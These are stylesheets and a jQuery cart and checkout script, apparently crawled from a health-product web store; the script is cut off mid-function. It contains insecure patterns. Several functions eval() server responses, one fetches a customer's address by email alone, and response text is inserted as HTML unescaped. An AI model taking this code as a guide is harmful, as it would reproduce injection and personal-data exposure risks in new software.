.notification_header h3{color:#c03b34!important; font-weight:bold; font-size: 25px;}
.notification_header p{font-size:12px; line-height:15px; color:#c03b34;}
.notification_header p:last-child{margin-bottom:5px;}
.notification_header b{font-size:13px;color:#c03b34;}


#prodCatRow1 li {
	min-width:200px;
	border-radius:5px;
	margin-bottom:15px;
	box-shadow:0 0 5px 1px rgba(221,221,221,.8);
	min-height:270px;
}
#prodCatRow1 li:hover {
	box-shadow:0 0 20px 10px rgba(221,221,221,.5);
}

#prodImgFrame img {
    max-width: 155px;
    max-height: 140px;
    margin-bottom: 8px;
}

ul#prodCatRow1 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

ul#prodCatRow1 > a {
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
}

ul#prodCatRow1 li {
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-orient:vertical;
    -webkit-box-direction:normal;
        -ms-flex-direction:column;
            flex-direction:column;
    -ms-flex-pack:distribute;
        justify-content:space-around;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/global_message.css
body_size: 371
content:

 a:focus {
outline: none;
}


.panel {
position: absolute;
top: 50px;
right: 0;
display: none;
background: #000000;
border:1px solid #111111;
-moz-border-radius-topleft: 20px;
-webkit-border-top-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
-webkit-border-bottom-left-radius: 20px;
width: 330px;
height: auto;
padding: 30px 130px 30px 30px;
filter: alpha(opacity=85);
opacity: .85;
z-index: 1111;
}

.panel p{
margin: 0 0 15px 0;
padding: 0;
color: #cccccc;
}

.panel a, .panel a:visited{
margin: 0;
padding: 0;
color: #9FC54E;
text-decoration: none;
border-bottom: 1px solid #9FC54E;
}

.panel a:hover, .panel a:visited:hover{
margin: 0;
padding: 0;
color: #ffffff;
text-decoration: none;
border-bottom: 1px solid #ffffff;
}

a.trigger{
position: absolute;
text-decoration: none;
top: 80px; right: 0;
font-size: 16px;
letter-spacing:-1px;
font-family: verdana, helvetica, arial, sans-serif;
color:#fff;
padding: 20px 15px 20px 40px;
font-weight: 700;
background:#333333 url(http://hms-static.healiohealth.com.s3.amazonaws.com/images/plus.png) 15% 55% no-repeat;
border:1px solid #444444;
-moz-border-radius-topleft: 20px;
-webkit-border-top-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-bottomright: 0px;
-webkit-border-bottom-right-radius: 0px;
display: block;
z-index: 1115;
}

a.trigger:hover{
position: absolute;
text-decoration: none;
top: 80px; right: 0;
font-size: 16px;
letter-spacing:-1px;
font-family: verdana, helvetica, arial, sans-serif;
color:#fff;
padding: 20px 20px 20px 40px;
font-weight: 700;
background:#222222 url(http://hms-static.healiohealth.com.s3.amazonaws.com/images/plus.png) 15% 55% no-repeat;
border:1px solid #444444;
-moz-border-radius-topleft: 20px;
-webkit-border-top-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-bottomright: 0px;
-webkit-border-bottom-right-radius: 0px;
display: block;
}

a.active.trigger {
background:#222222 url(http://hms-static.healiohealth.com.s3.amazonaws.com/images/minus.png) 15% 55% no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/tab.css
body_size: 341
content:
/********************************/
    div.tab_content {
    border: 1px solid #B8B8B8;
    clear: left;
    color: #000 !important;
    min-height: 250px;
    padding: 1em;
    width: 97%;
-webkit-border-radius: 5px;
-webkit-border-top-left-radius: 0;
-moz-border-radius: 5px;
-moz-border-radius-topleft: 0;
border-radius: 5px;
border-top-left-radius: 0;     
}
div.tab_content li{list-style:disc;}
div.tab_content.inactive {
	display: none;
}

ol#toc {
    height: 2em;
    list-style: none;
    margin: 0;
    padding: 0;
}

ol#toc a {
    background: url(https://s3.amazonaws.com/hms-static.healiohealth.com/images/pmt_tabs.png)repeat scroll 0 -36px ;
    color: #000;
    display: block;
    float: left;
    height: 36px;
    padding-left: 25px;
    text-decoration: none;
	outline:none;
	font-size:17px;
	font-weight:normal;
}

ol#toc a:hover {
    background-position: 0 -36px;
}

ol#toc a:hover span {
    background-position: 100% -36px;
}

ol#toc li {
    float: left;
    margin: 0 10px 0 0px;
}

ol#toc li a.active {
    background-position: 0 0;
    color: #fff;
    font-weight:normal;
	outline:none;
}

ol#toc li a.active span {
    background-position: 100% -72px;
}
ol#toc li a.inactive span {
    background-position: 100% -108px;
	color:#000;
}

ol#toc span {
    background:  url(https://s3.amazonaws.com/hms-static.healiohealth.com/images/pmt_tabs.png) 100% -102px;
    display: block;
    line-height: 36px;
    padding-right: 25px;
}

/*********************************/

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_common/common.css
body_size: 2143
content:
.img_overly {
    mix-blend-mode: multiply
}

#pro-main-dec {}

#pro-spec-dec {}

#paintechweb {}

#doctorstoreweb {}

#nervespaweb {}

#healioweb {}
img.prof-sale-btn {
    margin: -70px 0 10px auto;
}

#pro-main-dec {
    padding-top: 20px;
}
.h-product-title h1 {
    font-size: 35px
}

h3.h-small-title {
    font-size: 30px;
    margin-top: 30px;
    margin-bottom: 17px;
    font-weight: bold
}

.h-table-area th h3 {
    font-size: 17px
}

.elec-table-area th p strong {
    font-weight: bold;
    font-size: 17px;
    margin-top: 18px;
    display: block
}

.h-table-area p,
.elec-table-area p {
    font-weight: normal
}

#pro-spec-dec strong,
#pro-spec-dec b {
    font-weight: bold
}

#pro-spec-dec table.noborder,
#pro-spec-dec table.noborder tbody,
#pro-spec-dec table.noborder tr,
#pro-spec-dec table.noborder th,
#pro-spec-dec table.noborder td {
    border: 0 !important
}

#pro-main-dec table.noborder,
#pro-main-dec table.noborder tbody,
#pro-main-dec table.noborder tr,
#pro-main-dec table.noborder th,
#pro-main-dec table.noborder td {
    border: 0 !important
}

.responsivetable {
    max-width: 100%;
    overflow: auto
}

.colothree_row.makecol900>th {
    width: 33%
}

.colothree_row.makecol767>th {
    width: 33%
}

#doctorstoreweb .order-online-button {
    display: none !important
}

.infoicon svg {
    width: 40px
}

select#cc_month {
    min-width: 80px
}

select#cc_year {
    min-width: 125px
}

input#cc_ccd {
    min-width: 80px
}

div#checkout_info {
    display: flex;
    background: #e1eef7;
    padding: 20px;
    font-weight: bold;
    margin-top: 25px;
    color: black;
    border: 2px solid #fff;
    box-shadow: 3px 3px 3px #d8d8d8
}

#checkout_info .infoicon {
    margin-right: 20px
}

@media(max-width:900px) {
    .makecol900 {
        display: flex;
        flex-direction: column
    }

    .colothree_row.makecol900>th {
        width: 100%
    }
}

@media(max-width:767px) {
    .makecol767 {
        display: flex;
        flex-direction: column
    }

    .colothree_row.makecol767>th {
        width: 100%
    }
}
.img_overly {
    mix-blend-mode: multiply
}

#pro-main-dec {}

#pro-spec-dec {}

#paintechweb {}

#doctorstoreweb {}

#nervespaweb {}

#healioweb {}

.h-product-title h1 {
    font-size: 35px
}

h3.h-small-title {
    font-size: 30px;
    margin-top: 30px;
    margin-bottom: 17px;
    font-weight: bold
}

.h-table-area th h3 {
    font-size: 17px
}

.elec-table-area th p strong {
    font-weight: bold;
    font-size: 17px;
    margin-top: 18px;
    display: block
}

.h-table-area p,
.elec-table-area p {
    font-weight: normal
}

#pro-spec-dec strong,
#pro-spec-dec b {
    font-weight: bold
}

#pro-spec-dec table.noborder,
#pro-spec-dec table.noborder tbody,
#pro-spec-dec table.noborder tr,
#pro-spec-dec table.noborder th,
#pro-spec-dec table.noborder td {
    border: 0 !important
}

#pro-main-dec table.noborder,
#pro-main-dec table.noborder tbody,
#pro-main-dec table.noborder tr,
#pro-main-dec table.noborder th,
#pro-main-dec table.noborder td {
    border: 0 !important
}

.responsivetable {
    max-width: 100%;
    overflow: auto
}

.colothree_row.makecol900>th {
    width: 33%
}

.colothree_row.makecol767>th {
    width: 33%
}

#doctorstoreweb .order-online-button {
    display: none !important
}

.infoicon svg {
    width: 40px
}

select#cc_month {
    min-width: 80px
}

select#cc_year {
    min-width: 125px
}

input#cc_ccd {
    min-width: 80px
}

div#checkout_info {
    display: flex;
    background: #e1eef7;
    padding: 20px;
    font-weight: bold;
    margin-top: 25px;
    color: black;
    border: 2px solid #fff;
    box-shadow: 3px 3px 3px #d8d8d8
}

#checkout_info .infoicon {
    margin-right: 20px
}

@media(max-width:900px) {
    .makecol900 {
        display: flex;
        flex-direction: column
    }

    .colothree_row.makecol900>th {
        width: 100%
    }
}

@media(max-width:767px) {
    .makecol767 {
        display: flex;
        flex-direction: column
    }

    .colothree_row.makecol767>th {
        width: 100%
    }
}

#amazonebc {
    background: white;
    padding-top: 50px;
    padding-bottom: 50px;
}

#amazonebc .container {
    max-width: 970px;
}

#amazonebc .stdfourcompimgtext {
    max-width: 720px;
    margin: auto;
}

#amazonebc .stdfourcompimgtext a {
    text-decoration: none;
    color: #006ab2;
}

#amazonebc .stdfourcompimgtext a:hover {
    text-decoration: underline;
}

#amazonebc .stdfourimgtext h4 {
    color: #006ab2;
    margin-bottom: 5px;
    margin-top: 10px;
    font-size: 15px;
}

#amazonebc .stdfourimgtext p,
#amazonebc .stdfourimgtext {
    font-size: 13px;
}

#amazonebc .stdfourcompimgtext h4 {
    margin-top: 5px;
}

.h-100full {
    height: 100%;
}

#amazonebc.amazonebcform .stdfourcompimgtext {
    max-width: 100%;
    margin: auto;
}

#amazonebc.amazonebcform .stdfourcompimgtext .col-md-3 h2 {
    font-size: 16px;
}

#amazonebc.amazonebcform .stdfourimgtext .col-md-3 h2 {
    font-size: 16px;
}

#amazonebc.amazonebcform label {
    width: 100%;
}

#amazonebc.amazonebcform input,
#amazonebc.amazonebcform textarea {
    width: 100%;
    background: whitesmoke;
    padding: 5px;
    border-radius: 4px;
    border: 1px solid #888;
}

#amazonebc.amazonebcform textarea {
    min-height: 100px;
}

#amazonebc.amazonebcform .row:hover .mainheading {
    color: #006ab2;
}

@media(max-width:767px) {
    #amazonebc .stdfourimgtext .col-md-3 {
        margin-bottom: 30px;
    }

    #amazonebc .stdfourimgtext h4 {
        margin-top: 10px;
    }

    #amazonebc .stdfourcompimgtext h4 {
        margin-top: 0;
    }

    #amazonebc .stdfourcompimgtext .col-md {
        width: 50%;
    }
}

.img_overly {
    mix-blend-mode: multiply
}

#pro-main-dec {}

#pro-spec-dec {}

#paintechweb {}

#doctorstoreweb {}

#nervespaweb {}

#healioweb {}

.h-product-title h1 {
    font-size: 35px
}

h3.h-small-title {
    font-size: 30px;
    margin-top: 30px;
    margin-bottom: 17px;
    font-weight: bold
}

.h-table-area th h3 {
    font-size: 17px
}

.elec-table-area th p strong {
    font-weight: bold;
    font-size: 17px;
    margin-top: 18px;
    display: block
}

.h-table-area p,
.elec-table-area p {
    font-weight: normal
}

#pro-spec-dec strong,
#pro-spec-dec b {
    font-weight: bold
}

#pro-spec-dec table.noborder,
#pro-spec-dec table.noborder tbody,
#pro-spec-dec table.noborder tr,
#pro-spec-dec table.noborder th,
#pro-spec-dec table.noborder td {
    border: 0 !important
}

#pro-main-dec table.noborder,
#pro-main-dec table.noborder tbody,
#pro-main-dec table.noborder tr,
#pro-main-dec table.noborder th,
#pro-main-dec table.noborder td {
    border: 0 !important
}

.responsivetable {
    max-width: 100%;
    overflow: auto
}

.colothree_row.makecol900>th {
    width: 33%
}

.colothree_row.makecol767>th {
    width: 33%
}

#doctorstoreweb .order-online-button {
    display: none !important
}

.infoicon svg {
    width: 40px
}

select#cc_month {
    min-width: 80px
}

select#cc_year {
    min-width: 125px
}

input#cc_ccd {
    min-width: 80px
}

div#checkout_info {
    display: flex;
    background: #e1eef7;
    padding: 20px;
    font-weight: bold;
    margin-top: 25px;
    color: black;
    border: 2px solid #fff;
    box-shadow: 3px 3px 3px #d8d8d8
}

#checkout_info .infoicon {
    margin-right: 20px
}

@media(max-width:900px) {
    .makecol900 {
        display: flex;
        flex-direction: column
    }

    .colothree_row.makecol900>th {
        width: 100%
    }
}

@media(max-width:767px) {
    .makecol767 {
        display: flex;
        flex-direction: column
    }

    .colothree_row.makecol767>th {
        width: 100%
    }
}

#amazonebc {
    background: white;
    padding-top: 50px;
    padding-bottom: 50px;
}

#amazonebc .container {
    max-width: 970px;
}

#amazonebc .stdfourcompimgtext {
    max-width: 720px;
    margin: auto;
}

#amazonebc .stdfourcompimgtext a {
    text-decoration: none;
    color: #006ab2;
}

#amazonebc .stdfourcompimgtext a:hover {
    text-decoration: underline;
}

#amazonebc .stdfourimgtext h4 {
    color: #006ab2;
    margin-bottom: 5px;
    margin-top: 10px;
    font-size: 15px;
}

#amazonebc .stdfourimgtext p,
#amazonebc .stdfourimgtext {
    font-size: 13px;
}

#amazonebc .stdfourcompimgtext h4 {
    margin-top: 5px;
}

.h-100full {
    height: 100% !important;
}

#amazonebc.amazonebcform .stdfourcompimgtext {
    max-width: 100%;
    margin: auto;
}

#amazonebc.amazonebcform .stdfourcompimgtext .col-md-3 h2 {
    font-size: 16px;
    line-height: normal;
}

#amazonebc.amazonebcform .stdfourimgtext .col-md-3 h2 {
    font-size: 16px;
    line-height: normal;
}

#amazonebc.amazonebcform h2,
#amazonebc.amazonebcform h3 {
    color: #212529;
}

#amazonebc.amazonebcform label {
    width: 100%;
}

#amazonebc.amazonebcform input,
#amazonebc.amazonebcform textarea {
    width: 100%;
    background: whitesmoke;
    padding: 5px;
    border-radius: 4px;
    border: 1px solid #888;
    height: auto;
    line-height: normal;
}

#amazonebc.amazonebcform textarea {
    min-height: 100px;
}

#amazonebc.amazonebcform .row:hover .mainheading {
    color: #006ab2;
}

@media(max-width:767px) {
    #amazonebc .stdfourimgtext .col-md-3 {
        margin-bottom: 30px;
    }

    #amazonebc .stdfourimgtext h4 {
        margin-top: 10px;
    }

    #amazonebc .stdfourcompimgtext h4 {
        margin-top: 0;
    }

    #amazonebc .stdfourcompimgtext .col-md {
        width: 50%;
    }
}

.newbootstrap * {
    box-sizing: border-box;
}

.newbootstrap .col-1,
.newbootstrap .col-2,
.newbootstrap .col-3,
.newbootstrap .col-4,
.newbootstrap .col-5,
.newbootstrap .col-6,
.newbootstrap .col-7,
.newbootstrap .col-8,
.newbootstrap .col-9,
.newbootstrap .col-10,
.newbootstrap .col-11,
.newbootstrap .col-12,
.newbootstrap .col,
.newbootstrap .col-auto,
.newbootstrap .col-sm-1,
.newbootstrap .col-sm-2,
.newbootstrap .col-sm-3,
.newbootstrap .col-sm-4,
.newbootstrap .col-sm-5,
.newbootstrap .col-sm-6,
.newbootstrap .col-sm-7,
.newbootstrap .col-sm-8,
.newbootstrap .col-sm-9,
.newbootstrap .col-sm-10,
.newbootstrap .col-sm-11,
.newbootstrap .col-sm-12,
.newbootstrap .col-sm,
.newbootstrap .col-sm-auto,
.newbootstrap .col-md-1,
.newbootstrap .col-md-2,
.newbootstrap .col-md-3,
.newbootstrap .col-md-4,
.newbootstrap .col-md-5,
.newbootstrap .col-md-6,
.newbootstrap .col-md-7,
.newbootstrap .col-md-8,
.newbootstrap .col-md-9,
.newbootstrap .col-md-10,
.newbootstrap .col-md-11,
.newbootstrap .col-md-12,
.newbootstrap .col-md,
.newbootstrap .col-md-auto,
.newbootstrap .col-lg-1,
.newbootstrap .col-lg-2,
.newbootstrap .col-lg-3,
.newbootstrap .col-lg-4,
.newbootstrap .col-lg-5,
.newbootstrap .col-lg-6,
.newbootstrap .col-lg-7,
.newbootstrap .col-lg-8,
.newbootstrap .col-lg-9,
.newbootstrap .col-lg-10,
.newbootstrap .col-lg-11,
.newbootstrap .col-lg-12,
.newbootstrap .col-lg,
.newbootstrap .col-lg-auto,
.newbootstrap .col-xl-1,
.newbootstrap .col-xl-2,
.newbootstrap .col-xl-3,
.newbootstrap .col-xl-4,
.newbootstrap .col-xl-5,
.newbootstrap .col-xl-6,
.newbootstrap .col-xl-7,
.newbootstrap .col-xl-8,
.newbootstrap .col-xl-9,
.newbootstrap .col-xl-10,
.newbootstrap .col-xl-11,
.newbootstrap .col-xl-12,
.newbootstrap .col-xl,
.newbootstrap .col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.newbootstrap .mb-3,
.newbootstrap .my-3 {
    margin-bottom: 1rem !important;
}

.newbootstrap .col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.newbootstrap .d-flex {
    display: flex !important;
}

.newbootstrap .flex-column {
    flex-direction: column !important;
}

.newbootstrap .row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.newbootstrap .col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.newbootstrap .pb-2,
.newbootstrap .py-2 {
    padding-bottom: 0.5rem !important;
}

.newbootstrap .pt-2,
.newbootstrap .py-2 {
    padding-top: 0.5rem !important;
}

.contactlanding {
}

.contactlanding h1 {
    text-align: center;
    margin-bottom: 80px
}

.contactlanding h1 small {
    background: #e8eff6;
    padding: 6px 26px;
    border-radius: 100px;
    color: #044d9f;
    font-size: 27px
}

.contactlanding h1 small {
    position: relative;
    text-align: center;
    font-weight: bold;
    text-transform: capitalize;
}

.contactlanding h1 small:before {
    content: '';
    position: absolute;
    left: 0;
    margin: auto;
    bottom: -19px;
    width: 0;
    height: 0;
    border-top: 10px solid #e8eff6;
    border-bottom: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    right: 0
}

.calltobtn span {
    display: flex;
    flex-direction: column;
    align-items: center
}

.calltobtn b {
    font-size: 26px;
    color: white;
    font-weight: 500
}

.calltobtn a {
    margin-bottom: 20px;
    text-decoration: none;
    background: linear-gradient(to bottom,#007fac 0%,#00aca0 52%,#007fac 100%);
    display: flex;
    justify-content: center;
    padding: 10px;
    height: 220px;
    align-items: center;
    border-radius: 40px 0 40px 0;
    border: 4px solid #c9ebff
}

.calltobtn a:hover {
    box-shadow: 6px 7px 12px 2px #00000038
}

.calltobtn a i {
    font-size: 50px;
    color: white
}

.calltobtn small {
    color: white;
    font-size: 18px
}

.contactlanding .bigbutton {
    background: linear-gradient(to bottom,#007fac 0%,#00aca0 52%,#007fac 100%);
    color: white
}

.contactemailform {
}

.contacthavecallform {
}

.contactemailform .container,.contacthavecallform .container {
    background: #eef4f5;
    padding: 60px;
    border: 1px solid #6cb2bb;
    border-radius: 40px 0 40px 0;
    position: relative;
}

.contactemailform .container:before,.contacthavecallform .container:before {
    content: '';
    position: absolute;
    left: 100px;
    margin: auto;
    top: -41px;
    width: 0;
    height: 0;
    border-bottom: 20px solid #6cb2bb;
    border-top: 20px solid transparent;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    right: auto
}

.contacthavecallform .container:before {
    right: 100px;
    left: auto;
}
.contact-page p.alert.alert-success,.contact-page p.alert.alert-danger {
    font-weight: bold;
    color: purple!important;
    font-size: 18px;
    padding: 20px;
    border: 1px solid purple;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
    background: #ffecff;
}

.contact-page p.alert.alert-danger {
    color: red!important;
    border-color: red;
    background: #ffeded;
}

@media (min-width: 768px) {
    .newbootstrap .col-md-4 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .newbootstrap .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .newbootstrap .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}

.contact-ordering-info-btn {
    margin: auto;
    max-width: 420px;
    margin-top: 20px;
}

.contact-ordering-info-btn a {
    border: 0;
    background: linear-gradient(to right, rgb(255 255 255) 40%, rgb(237 237 237) 100%);
    height: auto;
    border-radius: 30px 30px 30px 0px;
}

.contact-ordering-info-btn span {
    display: flex;
    flex-direction: row;
}

.contact-ordering-info-btn span i {
    margin-right: 30px;
    width: 76px;
    background: #dbdbdb;
    height: 91px;
}

.contact-ordering-info-btn span b {
    font-style: italic;
    font-size: 32px;
    color: #044d9f;
}

input {
    appearance: checkbox;
    -webkit-appearance: block !important;
}
.recaptchacol {
    width: auto !important;
    flex-basis: unset;
    display: ruby;
}

.recaptchacol iframe {
    width: 280px !important;
}
#nervespaweb .contacthavecallform .container:before {
    right: 0;
    left: -50px;
}

#nervespaweb .contactemailform.contactus_ordering_info .container:before {
    right: 18%;
    left: auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.hmsctl.com/js/js_healio/admin.ui.js
body_size: 3690
content:
//var base_url = "";

function set_base_url(url)
{
   base_url = url;
}
function updateCart(base_url)
{
   
	// var sel  = $('input[name="op_select[]"]');
	 $.post(base_url + '/cart/updateCart/',$("#myform").serialize(),function(data){
          if(data.cart_count>0)
          {
                $("#error_msg").html(data.msg).css('padding','5px');
                $("#error_msg").fadeIn('slow', function(){
                  $("#error_msg").fadeOut(10000);
                });
                $("#itemList").html(data.cart);
                activate_contents();
          }
          else
          {
            alert('Your cart is empty now.');
            location.href = base_url;
          }
		  
	  
	 },'json');

	

}
$(document).ready(function() {
// lookup user information
  $('#lookup').click(function(){
	  update_user_address();
	  return false;
  });
// Shipment lookup
  $('#shipment-lookup').click(function(){
	  lookup_shipping_options();
	  return false;
  });
// toggle shipment form fields in sales order payment screen
  $('#shipment_address_check').change(function(){
	  toggle_shipment();
  });  
});

function load_product(val){
	if(val == 0){
      return false;
	}else{
	   window.location = 	base_url + "/products/index/" + val;
	   return true;
	}
}

function update_user_address()
{
	var email;
    email = $("#email").val();
    if (email.length < 3) {
    	return;
    }
    
    email = encodeURI( Base64.encode(email) );
    $.ajax({
        url: base_url + "/checkout/get_address_by_email/"+email,
        success : function(html) {
            try {
                var address = eval("(" + html + ")");
                if (!address) {
                	$("#not-found").addClass("errorField");
                	$("#not-found").html('The email address specified was not found, we\'ll create a new user');
                	return;
                } else {
                	$("#not-found").removeClass("errorField");
                	$("#not-found").html('');
                }
                if (address.first_name) {
                    $("#first_name_shipping").val(address.first_name);
                }
                if (address.last_name) {
                    $("#last_name_shipping").val(address.last_name);
                }
                if (address.company) {
                    $("#company_shipping").val(address.company);
                }
                if (address.address1) {
                    $("#address1_shipping").val(address.address1);
                }
                if (address.address2) {
                    $("#address2_shipping").val(address.address2);
                }
                if (address.city) {
                    $("#city_shipping").val(address.city);
                }
                if (address.state) {
                    $("#state_shipping").val(address.state);
                }
                if (address.country) {
                    $("select[name=country]").val(address.country.substr(0,2).toUpperCase());
                }
                if (address.zip) {
                    $("#zip_shipping").val(address.zip);
                }
                if (address.phone) {
                    $("#phone_shipping").val(address.phone);
                }
                if (address.instructions) {
                    $("#notes_shipping").val(address.instructions);
                }
            } catch (e) { alert(e); }
        },
        error : function () {
            alert("error");
        }
        });
}

function lookup_shipping_options()
{
    var zip;
    var country;

    zip     = $("#zip");
    country = $("#country");
    state   = $("#state");

    if (zip.val() == "") {
        alert("You need to fillout the ZIP code propertly");
        zip.focus();
        return;
    }

    if (state.val() == "") {
        alert("You need to fillout the state code propertly");
        state.focus();
        return;
    }

    if (country.val() == "") {
        alert("You need to fillout the country code propertly");
        country.focus();
        return;
    }

    $.ajax({
        url: base_url + "/sales_orders/get_shipment_costs/" + zip.val() + "/" + state.val() + "/" + country.val(),
        success: function(html) {
            try{
                response = eval("(" + html + ")");
				
                for(var i in response) {
                    options = '';
                    for (var e in response[i]) { 
                        options += '<option value="' + e + '">' + response[i][e] + '</option>';
                    }
					i = i.replace(/ /g,"\\ ");
					$("select[name=shipping_cost\\[" + i + "\\]]").html(options);
                }
            } catch (e) {  }
        },
        error : function () {
            alert("Error looking up the shipping info, please retry");
        }
    });
}

function toggle_shipment()
{
	var use_shipment;
    var inputs = ['#first_name','#last_name', '#address1', '#address2', '#city', '#state', 'select[name=country]', '#zip'];
    use_shipment = $("#shipment_address_check").is(':checked');
    if (use_shipment) {
    	for (var i in inputs) {
    		$(inputs[i]).attr('disabled', 'disabled');
    		$(inputs[i]).attr('style', 'background-color: #DFDFDF;');
        }
    } else {
        for (var i in inputs) {
            $(inputs[i]).removeAttr('disabled');
            $(inputs[i]).attr('style', 'background-color: #FFFFFF;');
        }
    }
}

/* Ajax hooks (@crodas) {{{ */
$(document).ready(function() {
	$("#wrapper").append('<div id="ajaxBusy"><p><img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/loading.gif"></p></div>');
    $('#ajaxBusy').hide();
   
    $(document).ajaxStart(function(){ 
								   
        try {
			// $('#ajaxBusy').center(true); 
            $('#ajaxBusy').show();			
        } catch (e) {}
    }).ajaxStop(function(){ 
        try {
            $('#ajaxBusy').hide();
        } catch (e) {}
    });
});

/* }}} */

function add_mailing_list()
{
	     var email = $("#email").val();
		 var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/; 
		 if(email == '') {
           alert('Please enter your email address.');   
		   $("#emailInput").focus();
		   return false;
        } 
        else if(!emailReg.test(email)) {
            alert('Enter a valid email address.'); 
			$("#email").focus();
			return false;
        }
		else
		{
			//var s = 'siva.vivid@gmail.com'; 
			$.post(base_url + 'index/mail_list/',{email:email},function(data){
																	 
		         alert('Thanks for registering our mailing list.');	
				 $("#email").val('EMAIL');
				 $("#email").focus();
		        // $("#itemList").html(data);
                //activate_contents();
		  
		      });
			 
		}
}

 
function ratings(val)
{
	// var sel  = $('input[name="op_select[]"]');
	 var product_id = $('input[name="product_id"]').val();
	 $.post(base_url + '/products/rating/' + val + '/' + product_id,function(data){
		 //  alert(data);		  
		  $("#form1").html(data);
		  rating_load()		  
		  
	 });
}

function rating_load()
{
    $(function(){ 
		 $('#form1 :radio.star').rating(); 
		});
		$(function(){
		
		 $(".rating-cancel a").bind('click',function(){
			
			});
		
		 $(".star").bind('click',function(){
		 
			$('.test',$('#form1')).html('');
		
			  $('input',$('#form1')).each(function(){
			
			   if(this.checked) {
					$('.test',this.div).append(''+this.name+': '+this.value+'<br/>');
					
					ratings(this.value);
			   }
			
					});
			
			  return false;
			  
			});
		
		});	
	
}


function addToCart(base_url)
{
	 var OKDiv =$("div[name=coupon_OK]");
	 $.post(base_url + '/cart/index/',$("#myform").serialize(),function(obj){		  
				  //obj =  eval('(' + data + ')');
		 
				  if(obj.status == 'success'){
					  $("#cart_content").html(obj.cart_count);	
					  //alert("Your item is added to cart.");
					  OKDiv.html("Your item is added to cart.");
					  OKDiv.fadeIn('slow', function(){
							$("div[name=coupon_OK]").fadeOut(10000);
					 });
				  }
				  else{
					  OKDiv.html("<h3> \""+obj.cart_msg+"\" </h3>");
					  OKDiv.fadeIn('slow', function(){
							$("div[name=coupon_OK]").fadeOut(10000);
					 });
				  }
				  			  
	  },'json');
	 
	 
}

function is_enable1(val)
{
	var OKDiv =$("div[name=coupon_OK]");
	$.post(base_url + '/category/is_enable/'+val,function(data){	
        obj =  eval('(' + data + ')');	
		if(obj.cart_msg != ""){		
		OKDiv.html("<h3> \""+obj.cart_msg+"\" </h3>");
		OKDiv.fadeIn('slow', function(){
				$("div[name=coupon_OK]").fadeOut(10000);
		 });
		 return 1;
		}
		else
		{
		   return 2;	
		}
	});
}

function is_enable(val)
{
	window.location = base_url + "products/index/" + val;		
}

function removeCart(base_url)
{
   if ($(":checkbox:checked").length == 0) {
		alert("You must select at least one record.");
		return false;
	}
	else
	{
	   // var sel  = $('input[name="op_select[]"]');
	     $.post(base_url+'cart/removeCart/',$("#myform").serialize(),function(data){
		      // alert(data);	
			  alert("Your cart item removed.");			 
			  obj =  eval('(' + data + ')'); 
			  $("#itemList").html(obj.cart);
			  $("#cart_content").html(obj.cart_count);
			  activate_contents();
		  
		 });

	}

}


function submitCart()
{
    if ($(":checkbox:checked").length == 0) {
		alert("You must select at least one record.");
		return false;
	}	
	else
	{
	   $("#myform").method="post";
	   $("#myform").submit();
	   return true;	
	}
}
function submitCoupon()
{
    if ($("#couponInput").val() == "") {
		alert("Please Enter the Coupon.");
		return false;
	}	
	else
	{
	    $.post(base_url + '/cart/updateCoupon/',$("#myform").serialize(),function(data){
		      // alert(data);		  
		      $("#itemList").html(data);
		  
		 });
	}	

}
$(document).ready(function() {
	activate_contents();					   
   
});

function activate_contents()
{
     $("#uncheckall").click(function() {									
        $("input", $("#myform")).each(function() { this.checked = false; });
        return false;
    });
    $("#checkall").click(function() {						
        $("input", $("#myform")).each(function() { this.checked = true; });
        return false;
     });
    $('#check_coupon').click(function(){ 					  
								   
	  check_coupon();
	  return false;
  });	
	
}

function show_popup_url(url) {
	 $.fancybox({
        autoDimensions: false,
        frameWidth: 450,
        frameHeight: 300,
        href : base_url + url,
    });
}

function show_popup(html)
{
    $.fancybox({
        autoDimensions: false,
        frameWidth: 450,
        frameHeight: 300,
        content : $.trim( html )
    });
}


function popup_recom_close()
{
   $("#fancybox-close").trigger("click");
}


$(document).ready(function() {

      $("#recommendations").click(function() {
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/; 
		 var product_id = $('input[name$="product_id"]').val();
		 var email = $("#email").val();
		 if(email == '') {
           alert('Please enter your email address.');
            hasError = true;
        } 
        else if(!emailReg.test(email)) {
            alert('Enter a valid email address.');
            
        }
		else
		{
		 var url = base_url + "products/recommendations_mail";
		 $.post(
			 url,
			 {product_id:product_id,email:email},
			 function(data)
			 {alert(data.result);},'json');
		 }
	   });
	 
});

function checkRegexp( o, regexp, n ) {
			if ( !( regexp.test( o.val() ) ) ) {
				o.addClass( "ui-state-error" );
				updateTips( n );
				return false;
			} else {
				return true;
			}
		}

function check_coupon()
{
	
    obj = $('#couponInput');
